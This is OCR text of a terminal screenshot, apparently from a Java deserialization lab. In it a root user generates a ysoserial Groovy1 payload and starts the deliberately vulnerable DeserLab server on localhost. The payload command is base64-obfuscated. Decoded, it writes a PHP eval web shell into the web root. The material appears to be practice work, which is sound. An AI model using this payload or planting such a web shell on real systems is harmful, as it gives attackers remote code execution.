 应用程序 位置 终端 星期三 19：22
root@centos:/opt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@centos:/opt root@centos:/opt
[root@centos opt]# java -jar ysoserial-all.jar Groovy1 "bash -c {echo,ZWNobyAnPD9waHAgQGV2YWwoJF9QT1NUWyJ4eHgiXSk7Pz4nID4vdmFyL3d3dy9odG1sL3h4eC5waHA=}|{base64,-d}|{bash,-i}" >xxx.hex
[root@centos opt]# ls
ARL-docker containerd deserlab_exploit.py DeserLab-v1.0 DeserLab-v1.0.zip docker_tgz jdk1.8.0_401 jdk-8u401-linux-x64.tar.gz kevin payload.hex rh test test.c weblogic xxx.hex ysoserial-all.jar
[root@centos opt]# java -jar /opt/DeserLab-v1.0/DeserLab.jar -server 127.0.0.1 6666
[+] DeserServer started, listening on 127.0.0.1:6666
[+] Connection accepted from 127.0.0.1:56166
[+] Sending hello...
[+] Hello sent, waiting for hello from client...
[+] Hello received from client...
[+] Sending protocol version...
[+] Version sent, waiting for version from client...
[+] Client version is compatible, reading client name...
[+] Client name received: testing
opt root@centos:/opt html